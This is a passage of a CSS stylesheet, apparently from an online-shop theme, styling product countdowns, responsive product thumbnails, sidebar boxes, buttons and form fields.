    margin: 0;
    padding: 5px 8px;
    list-style: none;
    color: #fff;
    background: rgba(28,30,35,0.9);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.product-countdown li {
    display: inline-block;
    text-align: center;
    padding: 0 1px;
    font-size: 16px;
    vertical-align: middle;
    text-transform: none;
}

.product-countdown li.cell {
    font-size: 8px;
    line-height: 14px;
}

.product-countdown li span {
    width: 100%;
    display: block;
    font-size: 11px;
    text-transform: none;
}

.product-thumb .product-countdown li + li {
    margin: 0;
}

#product .product-countdown {
    position: relative;
    width: 100%;
    display: inline-block;
    padding: 0 0 5px 0;
    margin-bottom: 15px;
    background: none;
    color: #777;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

#product .product-countdown li {
    font-size: 16px;
    padding-top: 5px;
}

#product .product-countdown li.cell {
    font-size: 12px;
    line-height: 14px;
    color: #fff;
    background: #7fba00;
    padding: 5px 7px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

#product .product-countdown li span {
    font-size: 14px;
}

#product .product-countdown li + li {
    margin-left: 5px;
}

/*========================================================               Responsive Styles Product=========================================================*/
@media (min-width: 768px) {
    .box .box-content .last {
        clear:left;
    }

    .fancybox-next {
        right: -30px;
    }

    .fancybox-prev {
        left: -30px;
    }

    .product-reviews .fa-stack {
        font-size: 14px;
    }
}

@media (min-width: 992px) and (max-width:1199px) {
    aside .product-thumb .image, .column-left .product-thumb .image, .column-right .product-thumb .image, .col-lg-3 .product-thumb .image {
        float:none;
        margin: 0 0 10px;
        max-width: 100%;
        width: 270px;
    }

    aside .product-thumb .image + .caption, .column-left .product-thumb .image + .caption, .column-right .product-thumb .image + .caption, .col-lg-3 .product-thumb .image + .caption {
        margin-top: 6px;
        padding-left: 15px;
    }

    aside .product-thumb .price span .price-old, .column-left .product-thumb .price span .price-old, .column-right .product-thumb .price span .price-old, .col-lg-3 .product-thumb .price span .price-old {
        margin-right: 3px;
    }

    aside .product-thumb .price span br, .column-left .product-thumb .price span br, .column-right .product-thumb .price span br, .col-lg-3 .product-thumb .price span br {
        display: none;
    }

    aside .product-thumb .caption .rating, .column-left .product-thumb .caption .rating, .column-right .product-thumb .caption .rating, .col-lg-3 .product-thumb .caption .rating {
        left: 15px;
    }

    .sale, .discount, .new-pr {
        font-size: 12px;
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .product-thumb .name {
        font-size:14px;
        line-height: 18px;
    }

    aside .product-thumb, .column-left .product-thumb, .column-right .product-thumb, .col-lg-3 .product-thumb {
        padding-left: 15px;
        padding-top: 8px;
        padding-bottom: 8px;
    }

    aside .product-thumb .image, .column-left .product-thumb .image, .column-right .product-thumb .image, .col-lg-3 .product-thumb .image {
        margin-left: 10px;
        margin-right: 10px;
        width: 114px;
    }

    aside .product-thumb .name, .column-left .product-thumb .name, .column-right .product-thumb .name, .col-lg-3 .product-thumb .name {
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }

    aside .product-thumb .caption, .column-left .product-thumb .caption, .column-right .product-thumb .caption, .col-lg-3 .product-thumb .caption {
        display: inline-block;
        width: 100%;
    }

    aside .product-thumb .caption .price br, .column-left .product-thumb .caption .price br, .column-right .product-thumb .caption .price br, .col-lg-3 .product-thumb .caption .price br {
        display: none;
    }

    aside .product-thumb .caption .price-old, .column-left .product-thumb .caption .price-old, .column-right .product-thumb .caption .price-old, .col-lg-3 .product-thumb .caption .price-old {
        margin-right: 3px;
    }

    .sale, .discount, .new-pr {
        font-size: 11px;
    }

    .fa-stack {
        font-size: 13px;
        line-height: 16px;
        height: 16px;
    }
}

@media (max-width: 991px) {
    #product-category .image-category {
        width:100%;
        text-align: center;
    }

    #content .product-layout + .product-layout {
        margin-top: 0;
    }

    #content .product-layout.clr {
        clear: both;
    }

    .related-block .swiper-slide {
        text-align: center;
    }

    .related-block .swiper-slide .product-thumb {
        display: inline-block;
    }

    .product-thumb {
        display: inline-block;
        max-width: 100%;
        text-align: center;
        width: 270px;
    }

    aside .product-thumb, .column-left .product-thumb, .column-right .product-thumb, .col-lg-3 .product-thumb {
        width: 100%;
    }

    aside .product-thumb .image, .column-left .product-thumb .image, .column-right .product-thumb .image, .col-lg-3 .product-thumb .image {
        width: 100%;
        min-width: 0;
        max-width: 100%;
    }

    .product-thumb .name {
        margin-bottom: 6px;
    }

    .product-thumb .caption .rating {
        left: 50%;
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .product-thumb .price {
        width: 100%;
    }

    .product-thumb .price br {
        display: none;
    }

    .product-thumb .price .price-old {
        margin-right: 3px;
    }

    .product-layout.product-grid, .product-layout.product-list {
        text-align: center;
    }

    .product-layout.product-grid .product-thumb, .product-layout.product-list .product-thumb {
        display: inline-block;
    }

    .quickview_description iframe {
        float: none;
        width: 100% !important;
        margin: 0 0 2em;
    }

    .product-list .product-thumb .image, .product-list .product-thumb .caption, .product-list .product-thumb .aside, .product-grid .product-thumb .image, .product-grid .product-thumb .caption, .product-grid .product-thumb .aside {
        float: none;
        margin: 0 0 5px;
        width: 100%;
    }

    .product-list .product-thumb .aside, .product-grid .product-thumb .aside {
        display: none;
    }

    .product-list .product-thumb .caption, .product-grid .product-thumb .caption {
        border-right: none;
    }

    .product-list + .product-list .product-thumb, .product-grid + .product-list .product-thumb {
        border-top: none;
        padding-top: 0;
    }

    .product-list .product-thumb .caption {
        display: block;
        text-align: center;
    }

    .product-list .product-thumb .caption .price {
        display: block;
    }

    .product-list .product-thumb .caption .btn-primary {
        display: inline-block;
    }

    .clearfix + .product-list .product-thumb {
        border-top: none;
        padding: 0;
    }

    .product-layout {
        margin-bottom: 25px;
    }

    aside .box .product-layout, .column-left .box .product-layout, .column-right .box .product-layout, .col-lg-3 .box .product-layout {
        text-align: center;
    }

    aside .box .product-layout .product-thumb, .column-left .box .product-layout .product-thumb, .column-right .box .product-layout .product-thumb, .col-lg-3 .box .product-layout .product-thumb {
        display: inline-block;
    }

    aside .box .product-layout .product-thumb .caption .rating, .column-left .box .product-layout .product-thumb .caption .rating, .column-right .box .product-layout .product-thumb .caption .rating, .col-lg-3 .box .product-layout .product-thumb .caption .rating {
        left: 0;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        -webkit-transform: none;
        transform: none;
    }
}

@media (max-width: 600px) {
    .quickview_description iframe, .product-desc iframe {
        height:240px !important;
    }
}

@media (max-width: 540px) {
    #content .product-layout {
        width:100%;
        float: none;
    }

    .product-thumb .product-options {
        max-width: 95%;
    }

    .product-thumb .product-options [class*="col-xs"] {
        float: left;
    }

    .product-thumb .product-options [class*="col-xs"] + [class*="col-xs"] {
        margin-top: 0 !important;
    }
}

/*========================================================       Box=========================================================*/
.box {
    margin-bottom: 30px;
}

.box .box-heading {
    margin: 0 0 30px;
}

.box.blog_articles .box-heading {
    padding: 16px 4px 14px 27px;
    background: #f6f6f6;
    -webkit-border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
    margin-bottom: 0;
    color: #fff;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
    text-transform: none;
}

.box .box-heading h3 {
    margin: 0;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
    color: #333;
    text-transform: none;
}

.box:last-child {
    margin-bottom: 0;
}

.box.blog_articles {
    margin-top: 30px;
}

@media (max-width: 1200px) {
    .box.blog_articles .col-lg-3.col-md-4.col-sm-4:nth-child(4) {
        display:none
    }
}

aside .box .product-layout, .column-left .box .product-layout, .column-right .box .product-layout, .col-lg-3 .box .product-layout {
    width: 100%;
    margin-bottom: 0;
}

aside .box .box-heading, .column-left .box .box-heading, .column-right .box .box-heading, .col-lg-3 .box .box-heading, aside h4.box-heading {
    padding: 16px 4px 14px 27px;
    background: #f6f6f6;
    -webkit-border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
    margin-bottom: 0;
    color: #333;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
    text-transform: none;
}

aside ul.box-content {
    border: solid 1px #e5e5e5;
}
aside#column-left ul.box-content.list-unstyled li {
    margin: 5px 0 5px;
    padding: 0 10px 10px;
    border-bottom: 1px solid #ddd;
}

aside ul.box-content li a {
    padding: 0 5px 5px 0;
}

aside ul.box-content li:last-child {
    border-bottom: none;
}

[dir="rtl"] aside .box .box-heading, [dir="rtl"] .column-left .box .box-heading, [dir="rtl"] .column-right .box .box-heading, [dir="rtl"] .col-lg-3 .box .box-heading {
    padding-left: 4px;
    padding-right: 27px;
}

aside .box .box-heading h2, aside .box .box-heading h3, .column-left .box .box-heading h2, .column-left .box .box-heading h3, .column-right .box .box-heading h2, .column-right .box .box-heading h3, .col-lg-3 .box .box-heading h2, .col-lg-3 .box .box-heading h3 {
    color: #333;
    margin-bottom: 0;
}

aside .box .box-content, .column-left .box .box-content, .column-right .box .box-content, .col-lg-3 .box .box-content {
    position: relative;
}

aside .box ul.sf-menu > li > a:hover, aside .box ul.sf-menu > li > a.active, .column-left .box ul.sf-menu > li > a:hover, .column-left .box ul.sf-menu > li > a.active, .column-right .box ul.sf-menu > li > a:hover, .column-right .box ul.sf-menu > li > a.active, .col-lg-3 .box ul.sf-menu > li > a:hover, .col-lg-3 .box ul.sf-menu > li > a.active {
    color: #333;
    text-shadow: 1px 0px 0px #1a1a1a;
}

aside .box ul.sf-menu > li > a:hover:before, aside .box ul.sf-menu > li > a.active:before, .column-left .box ul.sf-menu > li > a:hover:before, .column-left .box ul.sf-menu > li > a.active:before, .column-right .box ul.sf-menu > li > a:hover:before, .column-right .box ul.sf-menu > li > a.active:before, .col-lg-3 .box ul.sf-menu > li > a:hover:before, .col-lg-3 .box ul.sf-menu > li > a.active:before {
    color: #7fba00;
    text-shadow: none;
}

aside .box.megamenu .sf-menu, .column-left .box.megamenu .sf-menu, .column-right .box.megamenu .sf-menu, .col-lg-3 .box.megamenu .sf-menu {
    border: 1px solid #7fba00;
}

aside .box.facebook, .column-left .box.facebook, .column-right .box.facebook, .col-lg-3 .box.facebook {
    margin-top: 30px;
}

aside [class*="col-"], aside .container, .column-left [class*="col-"], .column-left .container, .column-right [class*="col-"], .column-right .container, .col-lg-3 [class*="col-"], .col-lg-3 .container {
    width: 100%;
    padding: 0;
}

aside .row, .column-left .row, .column-right .row, .col-lg-3 .row {
    margin: 0;
}

@media (min-width: 768px) {
    aside .product-thumb .button-group, .column-left .product-thumb .button-group, .column-right .product-thumb .button-group, .col-lg-3 .product-thumb .button-group {
        display:none;
    }
}

aside ul li, .column-left ul li, .column-right ul li, .col-lg-3 ul li {
    font-size: 14px;
}

aside ul li + li, .column-left ul li + li, .column-right ul li + li, .col-lg-3 ul li + li {
    /* margin-top: 0px; */
}

aside h3 + ul, aside h2 + ul, .column-left h3 + ul, .column-left h2 + ul, .column-right h3 + ul, .column-right h2 + ul, .col-lg-3 h3 + ul, .col-lg-3 h2 + ul {
    margin-bottom: 30px;
}

aside h3 + ul.sf-menu, aside h2 + ul.sf-menu, .column-left h3 + ul.sf-menu, .column-left h2 + ul.sf-menu, .column-right h3 + ul.sf-menu, .column-right h2 + ul.sf-menu, .col-lg-3 h3 + ul.sf-menu, .col-lg-3 h2 + ul.sf-menu {
    margin-bottom: 30px;
}

/*========================================================  Responsive Box=========================================================*/
@media (min-width: 992px) and (max-width:1199px) {
    aside .box .box-heading h2, .column-left .box .box-heading h2, .column-right .box .box-heading h2, .col-lg-3 .box .box-heading h2 {
        font-size:16px;
    }
}

@media (min-width: 768px) and (max-width:991px) {
    aside .box.facebook, .column-left .box.facebook, .column-right .box.facebook, .col-lg-3 .box.facebook {
        margin-top:0;
    }

    aside .box .box-heading, .column-left .box .box-heading, .column-right .box .box-heading, .col-lg-3 .box .box-heading {
        padding: 14px 10px 13px 15px;
    }

    aside .box .box-heading h2, aside .box .box-heading h3, .column-left .box .box-heading h2, .column-left .box .box-heading h3, .column-right .box .box-heading h2, .column-right .box .box-heading h3, .col-lg-3 .box .box-heading h2, .col-lg-3 .box .box-heading h3 {
        font-size: 16px;
    }
}

@media (max-width: 991px) {
    .box.information, .box.specials, .box.latest, .box.bestseller, .box.featured {
        text-align:center;
    }

    /*.box.latest .box-content{display:none;}
*/
    aside .box .box-heading:after, .column-left .box .box-heading:after, .column-right .box .box-heading:after, .col-lg-3 .box .box-heading:after {
        content: '\f067';
        position: absolute;
        right: 15px;
        top: 19px;
        font-size: 14px;
        line-height: 24px;
        font-family: "FontAwesome";
        color: #fff;
    }

    aside .box .box-heading.active:after, .column-left .box .box-heading.active:after, .column-right .box .box-heading.active:after, .col-lg-3 .box .box-heading.active:after {
        content: '\f068';
    }
}

aside .box .box-heading, .column-left .box .box-heading, .column-right .box .box-heading, .col-lg-3 .box .box-heading {
    position: relative;
    cursor: pointer;
    padding: 19px 35px 17px 20px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

aside .product-thumb, .column-left .product-thumb, .column-right .product-thumb, .col-lg-3 .product-thumb {
    padding-left: 5px;
    padding-bottom: 15px;
    text-align: left;
}

aside .box.facebook, .column-left .box.facebook, .column-right .box.facebook, .col-lg-3 .box.facebook {
    margin-top: 0;
}

aside .box.facebook div.box-heading, .column-left .box.facebook div.box-heading, .column-right .box.facebook div.box-heading, .col-lg-3 .box.facebook div.box-heading {
    display: block;
}

aside .box.facebook .box-content, .column-left .box.facebook .box-content, .column-right .box.facebook .box-content, .col-lg-3 .box.facebook .box-content {
    padding-top: 20px;
    padding-bottom: 20px;
}
}

/*========================================================      Buttons=========================================================*/
#button-search + h2 {
    margin-top: 15px;
}

.buttons {
    margin: 1em 0;
}

.buttons:before, .buttons:after {
    display: table;
    content: "";
    line-height: 0;
}

.buttons:after {
    clear: both;
}

.buttons .btn {
    margin-bottom: 10px;
}

.buttons .btn:hover {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.buttons .btn i, .buttons .btn span {
    vertical-align: top;
}

.buttons .btn i {
    margin: 0 5px;
    line-height: 16px;
    display: inline-block;
}

.buttons .pull-left {
    margin-right: 10px;
}

.buttons .pull-right [for="agree1"] + .btn {
    margin-bottom: 0;
}

.btn.active, .btn:active {
    box-shadow: none;
}

.input-group-btn .btn {
    padding: 7px 12px;
}

.input-group-btn .btn i {
    font-size: 15px;
    line-height: 18px;
}

@media (min-width: 768px) {
    .agree b {
        -moz-transition:0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
    }
}

.agree:hover b {
    color: #7fba00;
}

.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
    color: #fff;
    background-color: #333;
}

.btn-primary.disabled:hover, .btn-primary.disabled.active:hover, .btn-primary.disabled.focus:hover, .btn-primary.disabled:active:hover, .btn-primary.disabled:focus:hover, .btn-primary.disabled:hover:hover, .btn-primary[disabled]:hover, .btn-primary[disabled].active:hover, .btn-primary[disabled].focus:hover, .btn-primary[disabled]:active:hover, .btn-primary[disabled]:focus:hover, .btn-primary[disabled]:hover:hover, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary.active:hover, fieldset[disabled] .btn-primary.focus:hover, fieldset[disabled] .btn-primary:active:hover, fieldset[disabled] .btn-primary:focus:hover, fieldset[disabled] .btn-primary:hover:hover {
    color: #fff;
    background-color: #333;
}

.btn:active:focus, .btn:active:hover, .btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open > .dropdown-toggle.btn-default.focus, .open > .dropdown-toggle.btn-default:focus, .open > .dropdown-toggle.btn-default:hover {
    color: #fff;
    background-color: #333;
}

/* ================   Default Buttons BEGIN   =============== */
.btn,.btn-default,.btn-primary,.btn-success,.btn-info,.btn-warning,.btn-danger {
    border: none;
    background: #7fba00;
    color: #232323;
    font-size: 13px;
    font-weight: 400;
    border-radius: 0;
    letter-spacing: 0.5px;
    line-height: 21px;
    text-transform: none;
    padding: 7px 10px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

@media (min-width: 992px) and (max-width:1199px) {
    .btn, .btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {
        padding-left:10px;
        padding-right: 10px;
    }
}

.btn i, .btn-default i, .btn-primary i, .btn-success i, .btn-info i, .btn-warning i, .btn-danger i {
    display: inline-block;
    font-size: 25px;
    line-height: 25px;
    height: 25px;
}

@media (min-width: 768px) {
    .btn i, .btn-default i, .btn-primary i, .btn-success i, .btn-info i, .btn-warning i, .btn-danger i {
        -moz-transition:0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
    }
}

.btn i, .btn span, .btn-default i, .btn-default span, .btn-primary i, .btn-primary span, .btn-success i, .btn-success span, .btn-info i, .btn-info span, .btn-warning i, .btn-warning span, .btn-danger i, .btn-danger span {
    vertical-align: top;
    margin-left: 3px;
    margin-right: 3px;
}

@media (min-width: 992px) and (max-width:1199px) {
    .btn i, .btn span, .btn-default i, .btn-default span, .btn-primary i, .btn-primary span, .btn-success i, .btn-success span, .btn-info i, .btn-info span, .btn-warning i, .btn-warning span, .btn-danger i, .btn-danger span {
        margin-left:1px;
        margin-right: 1px;
    }
}

.btn, .btn:visited, .btn-default, .btn-default:visited, .btn-primary, .btn-primary:visited, .btn-success, .btn-success:visited, .btn-info, .btn-info:visited, .btn-warning, .btn-warning:visited, .btn-danger, .btn-danger:visited {
    color: #fff;
    background-color: #5e5e5e;
}

.btn:hover, .btn:focus, .btn:active, .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-success:hover, .btn-success:focus, .btn-success:active, .btn-info:hover, .btn-info:focus, .btn-info:active, .btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-danger:hover, .btn-danger:focus, .btn-danger:active {
    color: #fff;
    background-color: #333;
    outline: none !important;
}

.btn-primary, .btn-primary:visited {
    color: #fff;
    background-color: #7fba00;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary:active:focus, .btn-primary:active:hover {
    color: #fff;
    background-color: #333;
}

.btn-primary:hover i, .btn-primary:focus i, .btn-primary:active i, .btn-primary:active:focus i, .btn-primary:active:hover i {
    color: #7fba00;
}

/*================   Product Buttons BEGIN   ===============*/
.view-all {
    padding: 16px 6px 19px 5px;
    text-align: right;
}

[dir="rtl"] .view-all {
    text-align: left;
}

.view-all a {
    padding: 4px 8px 4px 16px;
    font-weight: 500;
    color: #7fba00;
    border-radius: 3px;
    border: 1px solid #eeeeee;
}

.view-all a:after {
    content: '\e5cc';
    display: inline-block;
    font-family: "Material Icons";
    color: #333;
    font-size: 18px;
    line-height: 24px;
    font-weight: 400;
    margin-left: 5px;
    margin-top: 1px;
    vertical-align: bottom;
    float: right;
}

[dir="rtl"] .view-all a:after {
    margin-left: 0;
    margin-right: 5px;
    float: left;
}

@media (min-width: 768px) {
    .view-all a:after {
        -moz-transition:all 0.3s ease;
        -o-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
}

.view-all a:hover {
    color: #333;
}

.view-all a:hover:after {
    color: #7fba00;
}

@media (max-width: 1199px) {
    .view-all {
        padding-right:5px;
    }
}

.product-btn {
    background: none;
    padding: 0;
    line-height: 19px;
}

.product-btn i {
    display: inline-block;
    font-size: 16px;
    line-height: inherit;
    height: 19px;
    margin-right: 8px;
    color: #7fba00;
    vertical-align: top;
}

@media (min-width: 768px) {
    .product-btn i {
        -moz-transition:0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
    }
}

.product-btn span {
    vertical-align: top;
}

.product-btn, .product-btn:visited {
    color: #777;
}

.product-btn:hover, .product-btn:focus, .product-btn:active {
    color: #333;
}

.product-btn:hover i, .product-btn:focus i, .product-btn:active i {
    color: #333;
}

.product-btn:first-child {
    margin-right: 10px;
}

/* ================   Product page buttons  =============== */
.product-buttons {
    margin: 10px 0 10px;
    padding: 0;
}

.product-buttons:before, .product-buttons:after {
    display: table;
    content: "";
    line-height: 0;
}

.product-buttons:after {
    clear: both;
}

.product-buttons li {
    display: inline-block;
    margin-right: 10px;
    list-style: none;
}

.product-buttons li button {
    display: inline-block;
    background: none;
    color: #7fba00;
    padding: 0;
}

.product-buttons li button:hover, .product-buttons li button:focus {
    color: #777;
    background: transparent;
}

.product-buttons li button:active {
    box-shadow: none;
}

.btn-icon {
    font-size: 16px;
    line-height: 45px;
    width: 43px;
    height: 45px;
    display: inline-block;
    text-align: center;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

@media (min-width: 768px) {
    .btn-icon {
        -moz-transition:0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
    }
}

.btn-icon, .btn-icon:visited {
    color: #fff;
    background: #7fba00;
}

.btn-icon:hover, .btn-icon:focus, .btn-icon:active {
    color: #fff;
    background-color: #333;
}

#button-cart {
    display: inline-block;
    margin-left: 10px;
    vertical-align: middle;
}

#button-cart:disabled {
    pointer-events: none;
    opacity: .5;
}

/* ================   Tooltip  ================= */
.tooltip-inner {
    background: #ffffff;
}

[class][class].tooltip-arrow {
    border-top-color: #ffffff;
}

/*========================================================                 Responsive styles Buttons=========================================================*/
@media (min-width: 992px) and (max-width:1199px) {
    .account-wishlist table td .btn {
        padding:10px;
    }

    .btn, .btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {
        font-size: 14px;
    }

    .btn i, .btn-default i, .btn-primary i, .btn-success i, .btn-info i, .btn-warning i, .btn-danger i {
        font-size: 22px;
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .table-bordered > tbody > tr > .text-right {
        padding:5px;
    }

    .account-wishlist table td .btn {
        padding: 6px;
    }

    .btn, .btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {
        font-size: 11px;
        line-height: 20px;
        letter-spacing: 0;
        padding-left: 10px;
        padding-right: 10px;
    }

    .btn i, .btn-default i, .btn-primary i, .btn-success i, .btn-info i, .btn-warning i, .btn-danger i {
        font-size: 18px;
        line-height: 18px;
        height: 18px;
    }

    .btn-icon {
        line-height: 35px;
        width: 35px;
        height: 35px;
    }
}

@media (max-width: 767px) {
    .btn, .btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {
        font-size:13px;
    }

    .btn i, .btn-default i, .btn-primary i, .btn-success i, .btn-info i, .btn-warning i, .btn-danger i {
        font-size: 22px;
    }

    #grid-view, #list-view {
        display: none;
    }

    .product-thumb .image > .quickview {
        display: none;
    }

    .product-thumb .image .cart-button {
        margin-left: -37px;
    }

    .quickview {
        display: none !important;
    }
}

@media (max-width: 479px) {
    .buttons .pull-left {
        margin-left:0;
        margin-right: 10px;
    }

    .buttons .pull-right {
        float: none !important;
        margin-left: 0;
    }

    #product button#button-cart {
        display: block;
        margin: 15px 0 20px;
    }
}

@media (max-width: 410px) {
    .account-address .table td a {
        display:block;
    }

    .account-address .table td a + a {
        margin-top: 5px;
    }
}

/*========================================================    Form Styles=========================================================*/
select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"] {
    display: block;
    width: 100%;
    background: #f2f2f2;
    border: 1px solid #f3f4f5;
    color: #777;
    font-size: 14px;
    height: 45px;
    line-height: 24px;
    padding: 10.5px 10px 10.5px 20px;
    outline: none;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

select:focus, textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus {
    -webkit-box-shadow: 1px 1px 10px rgba(103,176,214,0.4);
    -moz-box-shadow: 1px 1px 10px rgba(103,176,214,0.4);
    box-shadow: 1px 1px 10px rgba(103,176,214,0.4);
}

input.form-control:focus {
    border-color: #f3f4f5;
}

.product-options .checkbox input[type="checkbox"] + label, .product-options .radio input[type="radio"] + label {
    border: 1px solid #f3f4f5;
}

select:hover {
    cursor: pointer;
}

input[name*="quantity"] {
    display: inline-block;
    width: 100px;
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
    vertical-align: middle;
}

input[name="captcha"] + img {
    margin-top: 15px;
}

textarea:not([class*="habla"]) {
    min-height: 200px;
}

select {
    display: none;
}

@media (min-width: 768px) {
    fieldset .form-group > .control-label {
        padding-top:3px;
    }
}

#modal-shipping .radio label {
    line-height: 20px;
}

#modal-shipping input[type="radio"] {
    display: inline;
    float: left;
}

@media (max-width: 479px) {
    #modal-shipping .btn, #modal-shipping #button-shipping {
        margin-top:5px;
    }
}

.counter, .counter:focus {
    display: inline-block;
    height: 45px;
    width: 45px;
    color: #777;
    background: #f2f2f2;
    line-height: 45px;
    text-align: center;
    font-size: 20px;
    vertical-align: middle;
}

.counter:hover, .counter:focus:hover {
    background: #f1f1f1;
    color: #7fba00;
}

@media (max-width: 767px) {
    .counter, .counter:focus {
        display:none;
    }
}

@media (max-width: 767px) {
    #product .counter {
        display:inline-block;
    }
}

.input-group-btn .btn {
    height: 45px;
    padding-top: 0;
    padding-bottom: 0;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.sbHolder {
    background-color: #f2f2f2;
    border: 1px solid #f3f4f5;
    height: 45px;
    position: relative;
    width: 100%;
    text-align: left;
    color: #777;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 120px;
}

.sbHolder:hover {
    background: #f1f1f1;
}

.sbHolder:focus {
    border-color: rgba(103,176,214,0.4);
    -webkit-box-shadow: 1px 1px 10px rgba(103,176,214,0.4);
    -moz-box-shadow: 1px 1px 10px rgba(103,176,214,0.4);
    box-shadow: 1px 1px 10px rgba(103,176,214,0.4);
}

.sbSelector {
    display: block;
    height: 100%;
    line-height: 24px;
    font-size: 12px;
    font-weight: 300;
    position: absolute;
    left: 0;
    top: 0;
    right: 25px;
    padding: 10.5px 3px 10.5px 7px;
    overflow: hidden;
    white-space: nowrap;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.sbSelector:hover {
    color: inherit;
}

.sbToggle {
    display: block;
    height: 100%;
    outline: none;
    position: absolute;
    right: 0;
    top: 0;
    width: 25px;
    text-align: center;
    color: #2b2b2b;
    font-family: "FontAwesome";
    line-height: 45px;
    font-size: 16px;
}

.sbToggle:before {
    content: "";
    /*font-family: 'Linearicons' !important;*/
    font-size: 12px;
    display: block;
    -moz-transition: 0.5s all ease;
    -o-transition: 0.5s all ease;
    -webkit-transition: 0.5s all ease;
    transition: 0.5s all ease;
}
.sbToggle:hover {
    color: #7fba00;
}

.sbToggleOpen:before {
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
}

.sbHolderDisabled {
    background-color: #3C3C3C;
    border: solid 1px #515151;
}

.sbOptions {
    background-color: #f2f2f2;
    list-style: none;
    left: 0;
    margin: 0;
    padding: 10px 0;
    position: absolute;
    right: 0;
    z-index: 1;
    overflow-y: auto;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    outline: none;
    z-index: 3;
    font-weight: 300;
    font-size: 12px;
    line-height: 16px;
}

.sbOptions li a {
    display: block;
    padding: 8px 20px 8px 10px;
    color: #777;
}

.sbOptions li a:hover {
    color: #7fba00;
    background: #f1f1f1;
}

input[type="radio"] {
    display: none;
}

input[type="radio"] + label {
    position: relative;
    padding-left: 30px;
    line-height: 24px;
    line-height: 24px;
}

input[type="radio"] + label:before, input[type="radio"] + label:after {
    content: '';
    position: absolute;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

